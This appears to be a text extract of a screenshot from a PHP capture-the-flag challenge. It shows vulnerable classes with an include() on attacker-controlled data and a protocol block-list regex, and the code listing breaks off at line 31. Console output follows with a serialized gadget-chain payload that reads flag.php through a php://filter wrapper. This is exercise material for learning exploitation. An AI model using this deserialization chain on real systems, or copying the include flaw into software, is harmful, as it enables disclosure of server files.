 1 <?php
2 class Modifier {
3 protected  $var = 'php://filter/read=convert.base64-encode/resource=flag.php';
4 public function append($value){
5 include($value);
6 }
7 public function __invoke(){
8 $this->append($this->var);
9 }
10 }
11
12 class Show{
13 public $source;
14 public $str;
15
16 public function __toString(){
17 return $this->str->source;
18 }
19
20 public function __wakeup(){
21 if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
22 echo "hacker";
23 $this->source = "index.php";
24 }
25 }
26 }
27
28 class Test{
29 public $p;
30
31 public function __get($key){
O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6
"<0x00>*<0x00>var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";N;}[Finished
in 0.2s]